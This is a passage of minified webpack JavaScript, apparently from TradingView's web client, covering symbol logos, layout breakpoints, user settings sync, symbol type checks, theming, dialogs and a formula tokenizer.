strict";o.d(t,{LogoSize:()=>i,getLogoUrlResolver:()=>l});var i,n=o(185842),r=o(598944);!function(e){e[e.Medium=0]="Medium",e[e.Large=1]="Large"}(i||(i={}));class s{constructor(e){(0,n.assert)(""!==e,"S3 base url must be a non-empty string"),this._baseUrl=e}getSymbolLogoUrl(e,t){switch((0,n.assert)(""!==e,"logo id must be a non-empty string"),t){case i.Medium:
return this._baseUrl+`${e}.svg`;case i.Large:return this._baseUrl+`${e}--big.svg`}}collectSymbolLogoUrls(e,t){const{logoId:o,baseCurrencyLogoId:i,currencyLogoId:n,dexCurrencyLogoId:r}=e;if(o)return[this.getSymbolLogoUrl(o,t)];const s=[];if(i&&s.push(this.getSymbolLogoUrl(i,t)),r?s.push(this.getSymbolLogoUrl(r,t)):n&&s.push(this.getSymbolLogoUrl(n,t)),s.length<2)return s;const a=s.some(c),l=s.every((e=>!e.includes("country")||c(e)));return a&&l?s.filter((e=>!c(e))):s;function c(e){return e.includes("country/US")}}getCountryFlagUrl(e,t){return this.getSymbolLogoUrl("country/"+e,t)}getCryptoLogoUrl(e,t){return this.getSymbolLogoUrl("crypto/"+e,t)}getProviderLogoUrl(e,t){return this.getSymbolLogoUrl("provider/"+e,t)}getSourceLogoUrl(e,t){return this.getSymbolLogoUrl("source/"+e,t)}getBlockchainContractLogoUrl(e,t){return this.getSymbolLogoUrl("blockchain/"+e,t)}}let a;function l(){return function(){if(!a){const e=(0,r.getInitData)(),t=e.settings?e.settings.S3_LOGO_SERVICE_BASE_URL:"";a=new s(t)}return a}()}},449616:(e,t,o)=>{"use strict";o.d(t,{breakpoints:()=>i,mobileFirstBreakpoints:()=>n,mobileFirstLegacyBreakpoints:()=>r});const i={desktop:1/0,desktopHd:1919,phone:767,"phone-vertical":479,tablet:1019},n={base:0,"media-mf-phone-vertical":320,"media-mf-phone-landscape":568,"media-mf-tablet-vertical":768,"media-mf-tablet-landscape":1024,"media-mf-laptop":1280,"media-mf-desktop-medium":1440,"media-mf-desktop-large":1920,"media-mf-desktop-extra-large":2560},r={"media-mf-legacy-phone-vertical":330,"media-mf-legacy-phone":480,"media-mf-legacy-notebook":1020,"media-mf-legacy-desktop-medium":1480,"media-mf-legacy-desktop":1531}},499540:(e,t,o)=>{"use strict";o.d(t,{getCSSProperty:()=>a,getCSSPropertyNumericValue:()=>l,getContentWidth:()=>r,getScrollbarWidth:()=>i,matchMediaMinMax:()=>n,setStyle:()=>s});const i=(()=>{let e;return()=>{if(void 0===e){const t=document.createElement("div"),o=t.style;o.visibility="hidden",o.width="100px",o.msOverflowStyle="scrollbar",document.body.appendChild(t);const i=t.offsetWidth;t.style.overflow="scroll";const n=document.createElement("div");n.style.width="100%",t.appendChild(n);const r=n.offsetWidth;t.parentNode?.removeChild(t),e=i-r}return e}})();function n(e,t){return t===1/0?window.matchMedia(`(min-width: ${e}px)`):window.matchMedia(`(min-width: ${e}px) and (max-width: ${t}px)`)}function r(e){return l(e,"width")-l(e,"padding-left")-l(e,"padding-right")}function s(e,t,o){null!==e&&e.style.setProperty(t,o)}function a(e,t){return getComputedStyle(e,null).getPropertyValue(t)}function l(e,t){return parseInt(a(e,t))}},695416:(e,t,o)=>{"use strict";o.d(t,{setFixedBodyState:()=>a});var i=o(499540),n=o(274541);let r=0,s=!1;function a(e){const{body:t}=document,o=t.querySelector(".widgetbar-wrap");if(e&&1==++r){const e=(0,i.getCSSProperty)(t,"overflow"),n=(0,i.getCSSPropertyNumericValue)(t,"padding-right");"hidden"!==e.toLowerCase()&&t.scrollHeight>t.offsetHeight&&((0,i.setStyle)(o,"right",`${(0,i.getScrollbarWidth)()}px`),t.style.paddingRight=`${n+(0,i.getScrollbarWidth)()}px`,s=!0),
t.classList.add("i-no-scroll")}else if(!e&&r>0&&0==--r&&(t.classList.remove("i-no-scroll"),s)){(0,i.setStyle)(o,"right","0px");let e=0;e=o?(0,n.getWidgetBarPadding)((0,i.getContentWidth)(o)):0,t.scrollHeight<=t.clientHeight&&(e-=(0,i.getScrollbarWidth)()),t.style.paddingRight=(e<0?0:e)+"px",s=!1}}},702203:(e,t,o)=>{"use strict";o.d(t,{isOnMobileAppPage:()=>n,urlWithMobileAppParams:()=>r});var i=o(648567);function n(e,t=!1){const{searchParams:o}=new URL(String(location));let n="true"===o.get("mobileapp_new"),r="true"===o.get("mobileapp");if(!t){const e=i.get("tv_app")||"";n||=["android","android_nps"].includes(e),r||="ios"===e}return!("new"!==e&&"any"!==e||!n)||!("new"===e||!r)}function r(e,t=!1){if(n("new",t)){const t=new URL(e,location.href);t.searchParams.set("mobileapp_new","true"),e=t.toString()}if(n("old",t)){const t=new URL(e,location.href);t.searchParams.set("mobileapp","true"),e=t.toString()}return e}},63090:(e,t,o)=>{"use strict";o.r(t),o.d(t,{createReactRoot:()=>a});var i=o(779474),n=o(129365),r=o(336334),s=o(749677);function a(e,t,o="legacy"){const a=i.createElement(s.TVAppContextProvider,{renderMode:o},e);if("modern"===o){const e=(0,r.createRoot)(t);return e.render(a),{render(t){e.render(i.createElement(s.TVAppContextProvider,{renderMode:o},t))},unmount(){e.unmount()}}}return n.render(a,t),{render(e){n.render(i.createElement(s.TVAppContextProvider,{renderMode:o},e),t)},unmount(){n.unmountComponentAtNode(t)}}}},823566:(e,t,o)=>{"use strict";o.d(t,{contentHeight:()=>n.contentHeight,outerHeight:()=>n.outerHeight,outerWidth:()=>n.outerWidth,position:()=>s});var i=o(185842),n=o(311429);function r(e){if(!e.getClientRects().length)return{top:0,left:0};const t=e.getBoundingClientRect(),o=(0,i.ensureNotNull)(e.ownerDocument.defaultView);return{top:t.top+o.pageYOffset,left:t.left+o.pageXOffset}}function s(e){const t=getComputedStyle(e);let o,i={top:0,left:0};if("fixed"===t.position)o=e.getBoundingClientRect();else{o=r(e);const t=e.ownerDocument;let n=e.offsetParent||t.documentElement;for(;n&&(n===t.body||n===t.documentElement)&&"static"===getComputedStyle(n).position;)n=n.parentElement;n&&n!==e&&1===n.nodeType&&(i=r(n),i.top+=parseFloat(getComputedStyle(n).borderTopWidth),i.left+=parseFloat(getComputedStyle(n).borderLeftWidth))}return{top:o.top-i.top-parseFloat(t.marginTop),left:o.left-i.left-parseFloat(t.marginLeft)}}},950808:(e,t,o)=>{"use strict";o.r(t),o.d(t,{default:()=>Z,getBool:()=>R,getFloat:()=>L,getInt:()=>I,getJSON:()=>D,getValue:()=>P,keys:()=>N,keysMask:()=>W,loaded:()=>G,loadedModel:()=>Y,onSync:()=>q,remove:()=>$,setJSON:()=>B,setSettingsAdapter:()=>K,setValue:()=>O,sync:()=>X});var i=o(266150),n=o(77357),r=o(788312),s=o(231476),a=(o(376596),o(131890)),l=o(938429),c=o(813169),d=o(724226),u=o(875500);window.TradingView=window.TradingView||{};const h=["s.tradingview.com","betacdn.tradingview.com"],p=((0,i.isFeaturesetEnabled)("use_localstorage_for_settings"),"local"===window.environment?5e3:12e4),g=10,_=window.TradingView.onWidget?.()?"tradingview-widget":"tradingview",m=_+"."
;let f,v,y,b=!1,w=null,S={},C=[];const k=[/^widgetbar\.widget\.watchlist.+/,/.+quicks$/,/^widgetbar\.layout-settings$/,/^ChartSideToolbarWidget\.visible$/,/^onwidget\.watchlist$/,/^chart\.favoriteDrawings$/,/^chart\.favoriteDrawingsPosition$/,/^chart\.favoriteLibraryIndicators$/,/^loadChartDialog.favorites$/,/^ChartFavoriteDrawingToolbarWidget\.visible/,/^trading\.chart\.proterty$/,/^trading_floating_toolbar\.position$/,/^trading\.orderWidgetMode\./,/^symbolWatermark$/,/^pinereference\.size$/,/^pinereference\.position$/,/^hint\.+/,/^ChartDrawingToolbarWidget\.visible/];const x=()=>!(w||window.is_authenticated),T=e=>m+e,E=(0,n.getLogger)("Lib.TVSettings"),F=e=>{if(b||y)return;if((0,r.isFeatureEnabled)("disable_save_settings"))return void E?.logWarn("Settings flashing has been skipped because of disable_save_settings featuretoggle");if((0,i.isFeaturesetEnabled)("widget"))return;if(x())return;if(0===C.length)return;const t=C;C=[];const o={};for(let e=t.length;e--;){const i=t[e];o[i]=S[i]??null}const n=new FormData;n.append("delta",JSON.stringify(o)),e&&navigator.sendBeacon?navigator.sendBeacon("/savesettings/",n):(0,a.fetch)("/savesettings/",{method:"POST",credentials:"include",body:n}).then((o=>{if(o.ok||(C=C.concat(t)),[429,503].includes(o.status)){const t=1e3*+(o.headers.get("retry-after")||0)||3e5;y=setTimeout((()=>{y=void 0,F(e)}),t)}})).catch((()=>{C=C.concat(t)}))},M=()=>{f=void 0,C.length&&F()},A=(e,t={})=>{if(w)null==S[e]?w.removeValue(e):w.setValue(e,S[e]);else if(x())try{null==S[e]?d.TVLocalStorage.removeItem(T(e)):d.TVLocalStorage.setItem(T(e),S[e])}catch(e){}else C.push(e),f||(f=setTimeout(M,p));t.skipCrossWindowEvent||c.TVXWindowEvents.emit("settings",JSON.stringify({key:e,value:S[e]}))};function P(e,t){const o=S[e];return o??t}function D(e,t){const o=P(e);if(null==o)return t;try{return JSON.parse(o)}catch(o){return $(e),t}}function $(e,t={}){return null!=S[e]&&(delete S[e],A(e)),t.forceFlush&&F(),J}function R(e,t){const o=P(e);return null==o?t:!(!o||"false"===o||0==+o)}function L(e,t){const o=P(e);if(null==o)return t;const i=parseFloat(o);if(!isFinite(i))throw new TypeError('"'+o+'" is not float (key: "'+e+'")');return i}function I(e,t){const o=P(e);if(null==o)return t;const i=parseInt(o,10);if(!isFinite(i))throw new TypeError('"'+o+'" is not int (key: "'+e+'")');return i}function O(e,t,o={}){const i=""+t;return S[e]!==i&&(S[e]=i,A(e,o)),o.forceFlush&&!v&&(v=setTimeout((()=>{v=void 0,F()}),g)),J}function B(e,t,o){return O(e,JSON.stringify(t),o),J}function N(){return Object.keys(S)}function W(e){const t=N(),o=[],i=new RegExp("^"+(0,l.regExpEscape)(e).replace(/\\\*\\\*/gi,".+").replace(/\\\*/gi,"[^.]+")+"$","gi");for(let e=t.length-1;e>=0;e--)i.test(t[e])&&o.push(t[e]),i.lastIndex=0;return o}c.TVXWindowEvents.on("settings",(e=>{const t=JSON.parse(e);null==t.value?delete S[t.key]:S[t.key]=t.value}));const V=e=>{for(let t=0;t<k.length;++t)if(k[t].exec(e))return!0;return!1},U=e=>e.substring(0,m.length)===m,z=()=>{S={};const e=!(0,i.isFeaturesetEnabled)("save_chart_properties_to_local_storage")
;for(let t=d.TVLocalStorage.length;t--;){const o=d.TVLocalStorage.key(t);if(!o||!U(o))continue;const i=o.substring(m.length);e&&!V(i)||(S[i]=d.TVLocalStorage.getItem(o))}},j=e=>{S={};const t=0===Object.keys(e).length;t||(e=>{Object.keys(e).forEach((t=>{S[t]=e[t]+""}))})(e),(e=>{for(let t=d.TVLocalStorage.length;t--;){const o=d.TVLocalStorage.key(t);o&&U(o)&&(e&&O(o.substring(m.length),d.TVLocalStorage.getItem(o)),d.TVLocalStorage.removeItem(o))}})(t)},H=()=>{if(!window.TradingView.onWidget?.()||!h.includes(window.location.host))return;const e="tradingview.";for(let t=d.TVLocalStorage.length;t--;){const o=d.TVLocalStorage.key(t);if(0===o.indexOf(e)){const t=o.replace(e,_+".");d.TVLocalStorage.setItem(t,d.TVLocalStorage.getItem(o)),d.TVLocalStorage.removeItem(o)}}},q=new u.Delegate;function X(e){null!==e?(w?j(w.initialSettings||{}):x()?(H(),z()):j(e||{}),q.fire()):b=!0}function K(e){w=e}const G=!1,Y=!1,J={loaded:G,loadedModel:Y,getValue:P,getJSON:D,getBool:R,getFloat:L,getInt:I,setValue:O,setJSON:B,remove:$,keys:N,keysMask:W,sync:X,onSync:q,setSettingsAdapter:K},Z=J;window.TVSettings=J,document.addEventListener("visibilitychange",(()=>{"hidden"!==document.visibilityState&&!0!==document.hidden||F()})),window.addEventListener("pagehide",(()=>{F(!0)})),window.addEventListener("beforeunload",(()=>{F(!0)})),s.flushDelegate.subscribe(null,(()=>{F()})),setTimeout((async()=>{const{clearOldSettings:e}=await o.e(35980).then(o.bind(o,447436));e()}),3e4)},637581:(e,t,o)=>{"use strict";async function i(){if(!window.user||window.user.do_not_track)return null;{const e=(await Promise.all([o.e(70644),o.e(66224),o.e(66399)]).then(o.bind(o,594202))).getTrackerInstance();return e||null}}o.d(t,{getTracker:()=>i})},276978:(e,t,o)=>{"use strict";o.d(t,{shouldAffectUser:()=>l});var i=o(100595),n=o.n(i),r=o(724226);const s="featuretoggle_seed";function a(e){try{const t=n()(e+function(){if(window.user&&window.user.id)return window.user.id;const e=r.TVLocalStorage.getItem(s);if(null!==e)return e;const t=Math.floor(1e6*Math.random());return r.TVLocalStorage.setItem(s,`${t}`),t}()),o=new DataView(t);return o.getUint32(0,!0)/4294967296}catch(e){return.5}}function l(e,t){return a(e)<=t}},298147:(e,t,o)=>{"use strict";function i(e){return void 0!==e&&e.includes("crypto")}function n(e,t){return"stock"===e&&t.includes("right")||"right"===e}function r(e,t){return s(e,t)||"stock"===e&&t.includes("fund")&&t.includes("etf")||"structured"===e&&t.includes("etn")}function s(e,t){return function(e,t){return"fund"===e&&t.includes("mutual")}(e,t)||"fund"===e&&t.includes("etf")}function a(e){return"bond"===e}function l(e,t){return"bond"===e&&t.includes("corporate")}function c(e){return"economic"===e}function d(e){return"option"===e}function u(e){return"dex"===e?.centralization}function h(e){return"spread"===e}function p(e){return"futures"===e}function g(e){return"forex"===e}function _(e,t,o){return i(t)&&"spot"===e&&"USD"===o}function m(e,t){return"spot"===e&&t.includes("cryptoasset")}function f(e,t){
return Boolean("bond"===e&&t.includes("government")&&!t.includes("benchmark"))}function v(e){return Boolean(e.typespecs?.includes("yield"))}function y(e,t){return"stock"===e&&t.includes("common")||"stock"===e&&t.includes("preferred")||"stock"===e&&t.includes("forward")||"stock"===e&&t.includes("bonus")||"stock"===e&&t.includes("cfd")||"fund"===e&&t.includes("unit")||"fund"===e&&t.includes("trust")||"fund"===e&&t.includes("reit")||"fund"===e&&t.includes("etn")||"fund"===e&&t.includes("closedend")||"bond"===e&&t.includes("convertible")||"dr"===e||"warrant"===e||"structured"===e&&!t.includes("etn")}function b(e){return e?.includes("discontinued")??!1}function w(e,t=[]){return y(e,t)&&t.includes("pre-ipo")}o.d(t,{hasCryptoTypespec:()=>i,isBond:()=>a,isCorporateBond:()=>l,isCryptoSpotUsd:()=>_,isCryptoassetSpot:()=>m,isDex:()=>u,isEconomicSymbol:()=>c,isEtf:()=>r,isForexSymbol:()=>g,isFundEtf:()=>s,isFutures:()=>p,isGovernmentOnlyBond:()=>f,isOption:()=>d,isPreIpo:()=>w,isRight:()=>n,isSpread:()=>h,isStocksSymbol:()=>y,isSymbolDelisted:()=>b,isYield:()=>v})},603719:(e,t,o)=>{"use strict";o.d(t,{syncUserConversionData:()=>h,syncUserData:()=>u});var i=o(77357),n=o(858328),r=o(184544),s=o(131890),a=o(842645);const l=(0,i.getLogger)("User.Sync");function c(e){return`${e}_${window.user&&window.user.username||""}`}function d(e){const{source:t,isAuthenticated:o,proPlan:i,offers:s,fireLoginChange:a=!0}=e;i!==window.user.pro_plan&&(window.user.pro_plan=i,window.user.is_pro=Boolean(i),(0,n.trackEvent)("Sync User Data","Different Pro Plan",c(t))),o!==window.is_authenticated&&(window.is_authenticated=o,a&&window.loginStateChange.fire(),(0,n.trackEvent)("Sync User Data","Different Auth",c(t))),s&&r.availableOffers.setInitial(s)}async function u(e){try{d({source:e,isAuthenticated:!0,proPlan:(await(0,a.getProPlanDetailsForUser)()).pro_plan})}catch(t){!function(e,t){403===t.status&&["not_authenticated","login_required"].includes(t.type||"")?d({source:e,isAuthenticated:!1,proPlan:void 0}):l.logError(t.message)}(e,t)}}async function h(e,t=!0){const o=new URL("/pricing/",window.location.origin),i=new URLSearchParams(window.location.search);i.has("_test_country")&&o.searchParams.append("_test_country",i.get("_test_country")??""),o.searchParams.append("component-data-only","1");const n=await(0,s.fetch)(o.href),r=await n.json();return d({source:e,isAuthenticated:r.is_authenticated,proPlan:r.user.pro_plan,fireLoginChange:t,offers:r.user.available_offers}),r}},939245:(e,t,o)=>{"use strict";o.d(t,{escapeCSVValue:()=>l,saveTextFile:()=>n});var i=o(376596);function n(e,t,o="text/plain"){const n=new Blob([t],{type:o});if(i.CheckMobile.iOS()){const t=new FileReader;return t.onload=()=>{t.result&&r(e,t.result.toString())},void t.readAsDataURL(n)}const s=window.URL.createObjectURL(n);navigator.msSaveOrOpenBlob?navigator.msSaveOrOpenBlob(n,e):window.navigator.msSaveBlob?window.navigator.msSaveBlob(n,e):(r(e,s),window.URL.revokeObjectURL(s))}function r(e,t){const o=document.createElement("a");o.style.display="none",document.body.appendChild(o),o.href=t,
o.download=e,o.click(),document.body.removeChild(o)}const s=/[",\r\n]/,a=/"/g;function l(e){return s.test(e)?`"${e.replace(a,'""')}"`:e}},39146:(e,t,o)=>{"use strict";function i(e,t=window){const o="theme-"+e,i=t.document.documentElement.classList;for(const e of Array.from(i))e.startsWith("theme-")&&e!==o&&i.remove(e);i.add(o),t.document.documentElement.dataset.theme=e}o.d(t,{applyTheme:()=>i})},645303:(e,t,o)=>{"use strict";var i;o.d(t,{StdTheme:()=>i}),function(e){e.Light="light",e.Dark="dark"}(i||(i={}))},513852:(e,t,o)=>{"use strict";o.d(t,{setTheme:()=>s,watchedTheme:()=>r});var i=o(168509),n=o(39146);const r=new i.WatchedValue;function s(e){r.setValue(e)}r.subscribe((e=>{(0,n.applyTheme)(e,window)}))},115439:(e,t,o)=>{"use strict";o.d(t,{DialogBreakpoints:()=>n});var i=o(216197);const n={SmallHeight:i["small-height-breakpoint"],TabletSmall:i["tablet-small-breakpoint"],TabletNormal:i["tablet-normal-breakpoint"]}},514687:(e,t,o)=>{"use strict";o.d(t,{Measure:()=>n});var i=o(648520);function n(e){const{children:t,onResize:o}=e;return t((0,i.useResizeObserver)(o||(()=>{}),[null===o]))}},459481:(e,t,o)=>{"use strict";o.d(t,{isDetailsReady:()=>i});const i=new(o(168509).WatchedValue)(!1)},522232:(e,t,o)=>{"use strict";o.d(t,{createSymbolNote:()=>_,showMindsPage:()=>g,showSymbolIdeas:()=>p,showSymbolNews:()=>h,showSymbolNotes:()=>u});var i=o(459481),n=o(663957),r=o(486659);async function s(e){Promise.all([o.e(21870),o.e(64116),o.e(98115),o.e(57032),o.e(1967),o.e(46970),o.e(50865),o.e(48072),o.e(75828),o.e(97627),o.e(74354),o.e(24977),o.e(46680),o.e(15365),o.e(18257),o.e(86834),o.e(92118),o.e(65790),o.e(15074),o.e(6437),o.e(5449),o.e(44591),o.e(24025),o.e(96793),o.e(34040),o.e(55394),o.e(41184),o.e(2738),o.e(32387),o.e(36295),o.e(44780),o.e(26279),o.e(77811),o.e(11435)]).then(o.bind(o,135459)).then((t=>{t.renderNotesDialog(e)}))}var a=o(893680);var l=o(371757);let c=null;function d(e,t){if(c&&i.isDetailsReady.unsubscribe(c),c=()=>{const o=window?.widgetbar?.layout?.getWidgetByType("detail")?.widgetObject;o.navigate(e,t)},i.isDetailsReady.value())return c(),void(c=null);i.isDetailsReady.subscribe(c,{once:!0})}function u(e=null,t){const o=(0,n.pathToGroup)(e??"");t?s(o):d(o)}function h(e,t){const i=(0,r.newsPathToGroup)(e??"");t?async function(e){(await Promise.all([o.e(32245),o.e(64116),o.e(98115),o.e(57032),o.e(1967),o.e(50865),o.e(48072),o.e(63665),o.e(75828),o.e(97627),o.e(74354),o.e(24977),o.e(46680),o.e(45448),o.e(19133),o.e(18257),o.e(86834),o.e(33160),o.e(92118),o.e(75649),o.e(65790),o.e(5792),o.e(57350),o.e(90687),o.e(497),o.e(44591),o.e(12544),o.e(48749),o.e(24025),o.e(71430),o.e(59638),o.e(74274),o.e(25468),o.e(32387),o.e(44780),o.e(16005),o.e(6837),o.e(9663)]).then(o.bind(o,273631))).renderNewsDialog(e)}(i):d(i)}function p(e,t){const i=(0,a.ideasPathToGroup)(e??"");t?async function(e){
(await Promise.all([o.e(19729),o.e(64116),o.e(98115),o.e(57032),o.e(1967),o.e(46970),o.e(50865),o.e(48072),o.e(75828),o.e(97627),o.e(74354),o.e(5709),o.e(46680),o.e(45448),o.e(19133),o.e(92597),o.e(86834),o.e(33160),o.e(92118),o.e(65790),o.e(44591),o.e(12544),o.e(24025),o.e(37305),o.e(97085),o.e(18475),o.e(72488),o.e(47016),o.e(55394),o.e(60204),o.e(32387),o.e(44780),o.e(21658),o.e(2024),o.e(18886)]).then(o.bind(o,840539))).renderIdeasDialog(e)}(i):d(i)}function g(e,t,o){d((0,l.createMindsPath)(e??"",t,o))}function _(e=null,t){const o=(0,n.pathToGroup)(e??"")+"?new="+performance.now();t&&s(o),d(o)}},893680:(e,t,o)=>{"use strict";o.d(t,{IDEAS_GROUP_PATH_PATTERN:()=>i,ideasPathToGroup:()=>n});const i="/ideas/groups/:symbol/";function n(e){return i.replace(":symbol",encodeURIComponent(e))}},371757:(e,t,o)=>{"use strict";o.d(t,{createMindsPath:()=>n});const i="/minds/groups/:symbol/";function n(e,t,o){let n=i.replace(":symbol",encodeURIComponent(e));if(!t)return n;const r=new URLSearchParams;return r.set("mind",t),o&&r.set("editable","true"),n+=`?${r.toString()}`,n}},486659:(e,t,o)=>{"use strict";o.d(t,{NEWS_GROUP_PATH_PATTERN:()=>i,newsPathToGroup:()=>n});const i="/news/groups/:symbol/";function n(e){return i.replace(":symbol",encodeURIComponent(e))}},663957:(e,t,o)=>{"use strict";o.d(t,{GROUP_PATH_PATTERN:()=>n,NOTES_PATH_PATTERN:()=>i,UNATTENDED_PATH_PATTERN:()=>r,pathToGroup:()=>s});const i="/notes/",n="/notes/groups/:symbol/",r="/notes/unattended/";function s(e){return e?n.replace(":symbol",encodeURIComponent(e)):r}},474422:(e,t,o)=>{"use strict";async function i(e,t){const i=await Promise.all([o.e(28831),o.e(64116),o.e(98115),o.e(57032),o.e(46970),o.e(50865),o.e(48072),o.e(63665),o.e(5709),o.e(74528),o.e(15365),o.e(18257),o.e(48011),o.e(44589),o.e(75649),o.e(26729),o.e(25947),o.e(49515),o.e(11644),o.e(78399),o.e(69631),o.e(41819),o.e(85294),o.e(80915),o.e(1534),o.e(99331),o.e(66277),o.e(5553),o.e(45661),o.e(42706)]).then(o.bind(o,610319));return i.showSimpleDialog(e,i.renameModule,t)}async function n(e,t){const i=await Promise.all([o.e(28831),o.e(64116),o.e(98115),o.e(57032),o.e(46970),o.e(50865),o.e(48072),o.e(63665),o.e(5709),o.e(74528),o.e(15365),o.e(18257),o.e(48011),o.e(44589),o.e(75649),o.e(26729),o.e(25947),o.e(49515),o.e(11644),o.e(78399),o.e(69631),o.e(41819),o.e(85294),o.e(80915),o.e(1534),o.e(99331),o.e(66277),o.e(5553),o.e(45661),o.e(42706)]).then(o.bind(o,610319));return i.showSimpleDialog(e,i.confirmModule,t)}async function r(e,t){const i=await Promise.all([o.e(28831),o.e(64116),o.e(98115),o.e(57032),o.e(46970),o.e(50865),o.e(48072),o.e(63665),o.e(5709),o.e(74528),o.e(15365),o.e(18257),o.e(48011),o.e(44589),o.e(75649),o.e(26729),o.e(25947),o.e(49515),o.e(11644),o.e(78399),o.e(69631),o.e(41819),o.e(85294),o.e(80915),o.e(1534),o.e(99331),o.e(66277),o.e(5553),o.e(45661),o.e(42706)]).then(o.bind(o,610319));return i.showSimpleDialog(e,i.warningModule,t)}o.r(t),o.d(t,{showConfirm:()=>n,showRename:()=>i,showWarning:()=>r})},779178:(e,t,o)=>{"use strict";o.d(t,{useRovingTabindexElement:()=>s})
;var i=o(779474),n=o(804298),r=o(232137);function s(e,t=[]){const[o,s]=(0,i.useState)(!1),a=(0,n.useFunctionalRefObject)(e);return(0,r.useIsomorphicLayoutEffect)((()=>{const e=a.current;if(null===e)return;const t=e=>{switch(e.type){case"roving-tabindex:main-element":s(!0);break;case"roving-tabindex:secondary-element":s(!1)}};return e.addEventListener("roving-tabindex:main-element",t),e.addEventListener("roving-tabindex:secondary-element",t),()=>{e.removeEventListener("roving-tabindex:main-element",t),e.removeEventListener("roving-tabindex:secondary-element",t)}}),t),[a,o?0:-1]}},96670:(e,t,o)=>{"use strict";o.d(t,{runOrSignIn:()=>s,runOrSignInWithPromo:()=>a});var i=o(266150),n=o(302358);const r=(0,i.isFeaturesetEnabled)("widget");function s(e,t){r?e():window.runOrSignIn(e,t)}function a(e,t,o){r?o():(0,n.runOrSigninWithFeature)(o,{...t,feature:e})}},511228:(e,t,o)=>{"use strict";o.d(t,{factorOutBraces:()=>p,getTokenAtPos:()=>h,isBinaryOperator:()=>d,isSpread:()=>u,parseToken:()=>_,shortName:()=>g,symbolTokenEscapeRe:()=>s,tokenize:()=>c});var i=o(86464),n=o(788312);const r=/(?:[^-+\/*^\s]'|[a-zA-Z0-9_\u0370-\u1FFF_\u2E80-\uFFFF])(?:[^-+\/*^\s]'|[a-zA-Z0-9_\u0020\u0370-\u1FFF_\u2E80-\uFFFF_!|:.&])*|'.+?'/,s=/[+\-/*]/,a=(e=(0,n.isFeatureEnabled)("allow_trailing_whitespace_in_number_token"))=>({number:e?/\d+(?:\.\d*|(?![a-zA-Z0-9_!:.&]))(?:\s*(?=\s*$))?|\.\d+(?:\s*(?=\s*$))?/:/\d+(?:\.\d*|(?![a-zA-Z0-9_!:.&]))|\.\d+/,incompleteNumber:/\./,symbol:r,incompleteSymbol:/'[^']*/,separatorPrefix:i.SEPARATOR_PREFIX,openBrace:"(",closeBrace:")",plus:"+",minus:"-",multiply:"*",divide:"/",power:"^",whitespace:/[\0-\x20\s]+/,unparsed:null}),l=(e=a())=>new RegExp(Object.values(e).map((e=>{return null===e?"":`(${"string"==typeof e?(t=e,t.replace(/[\^$()[\]{}*+?|\\]/g,"\\$&")):e.source})`;var t})).filter((e=>""!==e)).concat(".").join("|"),"g");function c(e,t=a()){if(!e)return[];const o=[],i=Object.keys(t);let n;const r=l(t);for(;n=r.exec(e);){let e=!1;for(let t=i.length;t--;)if(n[t+1]){i[t]&&o.push({value:n[t+1],type:i[t],precedence:0,offset:n.index}),e=!0;break}e||o.push({value:n[0],type:"unparsed",precedence:0,offset:n.index})}return o}function d(e){return"plus"===e||"minus"===e||"multiply"===e||"divide"===e||"power"===e}function u(e){return e.length>1&&e.some((e=>d(e.type)))}function h(e,t){for(let o=0;o<e.length;o++){const i=e[o],n="symbol"===i.type||"incompleteSymbol"===i.type||"number"===i.type;if(i.offset<=t&&t<=i.offset+i.value.length&&n)return i}return null}function p(e){e=function(e){const t=[];for(const o of e)"whitespace"!==o.type&&t.push(o);return t}(e);const t=[],o=[];let i;for(let n=0;n<e.length;n++){const r=e[n];switch(r.type){case"plus":case"minus":case"multiply":case"divide":case"power":o.length&&o[o.length-1].minPrecedence>r.precedence&&(o[o.length-1].minPrecedence=r.precedence);break;case"openBrace":i={minPrecedence:1/0,openBraceIndex:n},o.push(i);break;case"closeBrace":{if(i=o.pop(),!i)break;const r=e[i.openBraceIndex-1],s=e[n+1],a=r&&("plus"===r.type||"multiply"===r.type)
;(!d(s?.type)||s?.precedence<=i.minPrecedence)&&(!d(r?.type)||r?.precedence<i?.minPrecedence||r?.precedence===i?.minPrecedence&&a)&&(t.unshift(i.openBraceIndex),t.push(n),o.length&&o[o.length-1].minPrecedence>i.minPrecedence&&(o[o.length-1].minPrecedence=i.minPrecedence))}}}for(let o=t.length;o--;)e.splice(t[o],1);return e}function g(e){return p(c(e)).reduce(((e,t)=>{if("symbol"!==t.type)return e+t.value;const[,o]=_(t);return o?e+o:e}),"")}function _(e){const t=/^'?(?:([A-Z0-9_]+):)?(.*?)'?$/i.exec(e.value);return null===t?[void 0,void 0]:[t[1],t[2]]}},681740:(e,t,o)=>{"use strict";o.d(t,{anchors:()=>n,makeAnchorable:()=>r});var i=o(779474);const n={bottom:{attachment:{horizontal:"left",vertical:"top"},targetAttachment:{horizontal:"left",vertical:"bottom"}},top:{attachment:{horizontal:"left",vertical:"bottom"},targetAttachment:{horizontal:"left",vertical:"top"}},topRight:{attachment:{horizontal:"right",vertical:"bottom"},targetAttachment:{horizontal:"right",vertical:"top"}},bottomRight:{attachment:{horizontal:"right",vertical:"top"},targetAttachment:{horizontal:"right",vertical:"bottom"}}};function r(e){var t;return(t=class extends i.PureComponent{render(){const{anchor:t="bottom"}=this.props;return i.createElement(e,{...this.props,attachment:n[t].attachment,targetAttachment:n[t].targetAttachment})}}).displayName="Anchorable Component",t}},749677:(e,t,o)=>{"use strict";o.d(t,{TVAppContext:()=>c,TVAppContextProvider:()=>l});var i=o(779474),n=o(525698),r=o(702203),s=o(196768);const a={iOs:"old",android:"new",old:"old",new:"new",any:"any"};function l(e){const[t]=(0,i.useState)({isOnMobileAppPage:e=>(0,r.isOnMobileAppPage)(a[e]),isRtl:(0,s.isRtl)(),locale:window.locale,renderMode:e.renderMode??"legacy"});return i.createElement(n.AppContext.Provider,{value:t},e.children)}const c=n.AppContext},990032:(e,t,o)=>{"use strict";o.d(t,{makeAttachable:()=>r});var i=o(779474),n=o(129365);function r(e){var t;return(t=class extends i.PureComponent{constructor(e){super(e),this._getComponentInstance=e=>{this._instance=e},this._throttleCalcProps=()=>{requestAnimationFrame((()=>this.setState(this._calcProps(this.props))))},this.state=this._getStateFromProps()}componentDidMount(){this._instanceElem=n.findDOMNode(this._instance),this.props.attachOnce||this._subscribe(),this.setState(this._calcProps(this.props))}componentDidUpdate(e){e.children===this.props.children&&e.top===this.props.top&&e.left===this.props.left&&e.width===this.props.width||this.setState(this._getStateFromProps(),(()=>this.setState(this._calcProps(this.props))))}render(){return i.createElement("div",{style:{position:"absolute",width:"100%",top:0,left:0}},i.createElement(e,{...this.props,ref:this._getComponentInstance,top:this.state.top,bottom:void 0!==this.state.bottom?this.state.bottom:"auto",right:void 